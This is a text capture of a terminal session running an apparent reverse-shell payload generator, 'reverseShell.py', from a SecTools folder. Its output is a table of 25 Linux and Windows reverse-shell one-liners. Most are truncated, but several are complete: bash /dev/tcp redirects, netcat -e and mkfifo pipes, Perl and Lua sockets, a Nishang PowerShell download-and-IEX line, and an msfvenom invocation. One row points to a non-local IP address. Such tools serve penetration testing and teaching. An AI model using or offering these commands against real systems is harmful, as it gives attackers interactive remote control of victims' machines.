 ⌥⌘1 fish /Users/AbelChe/SecTools
✔ [AbelChe] ❤ ~/SecTools
➜ python reverseShell.py 127.0.0.1:1212 --table --nocolor --maxrow 40 --maxline 1 (base) [22:56:40]
+----+---------+---------------+------+------------------------------------------+
| # | OSType | Name | Size | Command |
+----+---------+---------------+------+------------------------------------------+
| 1 | Linux | Awk | 206 | awk 'BEGIN {s = "/inet/tcp/0/127.0.0.... |
| 2 | Linux | Bash | 39 | bash -i >& /dev/tcp/127.0.0.1/1212 0>&1 |
| 3 | Linux | Bash1 | 47 | /bin/bash -i > /dev/tcp/127.0.0.1/121... |
| 4 | Linux | Bash2 | 83 | exec 5<>/dev/tcp/61.164.47.202/1212;c... |
| 5 | Linux | Bash3 | 48 | exec /bin/sh 0</dev/tcp/127.0.0.1/121... |
| 6 | Linux | Bash4 | 62 | 0<&196;exec 196<>/dev/tcp/127.0.0.1/1... |
| 7 | Linux | BashBase64 | 89 | bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3R... |
| 8 | Linux | BashUDP | 37 | sh -i >& /dev/udp/127.0.0.1/1212 0>&1 |
| 9 | Linux | Java | 162 | r = Runtime.getRuntim... |
| 10 | Linux | Lua | 124 | lua -e "require('socket');require('os... |
| 11 | Linux | Lua2 | 340 | lua5.1 -e 'local host, port = "127.0.... |
| 12 | Windows | Lua | 340 | lua5.1 -e 'local host, port = "127.0.... |
| 13 | Windows | MsfPowershell | 1419 | [C2 generate]$ msfvenom -p cmd/window... |
| 14 | Linux | Nc | 28 | nc -e /bin/sh 127.0.0.1 1212 |
| 15 | Linux | Nc2 | 25 | nc -c bash 127.0.0.1 1212 |
| 16 | Linux | Nc3 | 67 | mknod backpipe p&&nc 127.0.0.1 1212 0... |
| 17 | Linux | Nc4 | 75 | rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/b... |
| 18 | Linux | Nc5 | 61 | rm -f /tmp/p;mknod /tmp/p p && nc 127... |
| 19 | Linux | Nc6 | 55 | rm f;mkfifo f;cat f|/bin/sh -i 2<&1|n... |
| 20 | Linux | Nc7 | 56 | rm -f x;mknod x p && nc 127.0.0.1 121... |
| 21 | Windows | Nc | 52 | nc.exe 127.0.0.1 1212 -e c:\windows\s... |
| 22 | Windows | NishangTCP | 203 | IEX (New-Object Net.WebClient).Downlo... |
| 23 | Windows | NishangUDP | 203 | IEX (New-Object Net.WebClient).Downlo... |
| 24 | Linux | Perl | 218 | perl -e 'use Socket;$i="127.0.0.1";$p... |
| 25 | Windows | Perl | 120 | perl -MIO -e '$c=new IO::Socket::INET... |
21/10/18, 22:57:18 AbelChe -fish ~/SecTools 5.1 kB↓ 5.1 kB↑ 9% 100%